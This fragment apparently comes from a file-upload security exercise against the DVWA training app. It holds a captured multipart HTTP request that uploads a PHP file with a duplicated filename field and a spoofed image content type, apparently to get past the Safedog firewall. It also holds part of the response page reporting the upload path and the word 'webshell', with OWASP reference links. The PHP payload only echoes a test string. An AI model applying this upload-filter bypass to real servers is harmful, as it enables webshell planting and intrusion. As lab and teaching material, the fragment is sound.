 safedog-flow-item=DF1AC10EBBA273B9BF3C3C57C6346728
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------85863040521699
Content-Length: 441
-----------------------------85863040521699
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------85863040521699
Content-Disposition: form-data; name="uploaded"; filename="2331.php";filename1="2331.jpg"
Content-Type: image/gif
<?php echo '123'; ?>
-----------------------------85863040521699
Content-Disposition: form-data; name="Upload"
上传
-----------------------------85863040521699--
<pre>../../hackable/uploads/2331.php!</pre>
</div>
<h3><font color="red"></font></h3>
<div class="vulnerable_code_area"><br />
<h4><font color="blue">webshell</font></h4>
</div>
<h2></h2>
<ul>
<li><a href="http://hiderefer.com/?http://www.owasp.org/index.php/Unrestricte
target="_blank">http://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="http://hiderefer.com/?http://blogs.securiteam.com/index.php/archi
target="_blank">http://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="http://hiderefer.com/?http://www.acunetix.com/websitesecurity/up
target="_blank">http://www.acunetix.com/websitesecurity/upload-forms-threat.htm</a
</ul>
</div>